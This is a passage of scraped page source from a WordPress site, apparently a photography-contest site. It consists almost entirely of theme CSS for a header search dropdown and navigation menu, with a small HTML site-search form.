                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_37 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-search-txt{
                    top: 0px;
                }.tdi_37 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37 .tdb-drop-down-search-inner,
                .tdi_37 .tdb-search-form,
                .tdi_37 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_37 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_37 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37 .tdb-head-search-btn svg,
                .tdi_37 .tdb-head-search-btn svg *{
                    fill: #0d42a2;
                }.tdi_37 .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-head-search-form-btn svg,
                .tdi_37 .tdb-head-search-form-btn svg *{
                    fill: #888888;
                }.tdi_37 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37 .tdb-head-search-form-btn:hover svg,
                .tdi_37 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_37 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: inline;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_37 .td_module_wrap:hover .td-module-title a,
				.tdi_37 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name,
				.tdi_37 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.cuocthianh.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 17px;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
